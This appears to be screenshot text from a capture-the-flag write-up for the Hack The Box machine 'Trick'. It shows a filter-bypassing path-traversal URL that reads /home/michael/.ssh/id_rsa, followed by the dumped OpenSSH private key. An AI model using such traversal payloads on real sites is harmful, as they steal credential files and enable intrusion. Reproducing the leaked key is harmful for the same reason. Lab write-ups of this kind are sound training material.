 Not secure | preprod-marketing.trick.htb/index.php?page=..././..././..././home/michael/.ssh/id_rsa
5
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+ 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+ IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE KEY----
-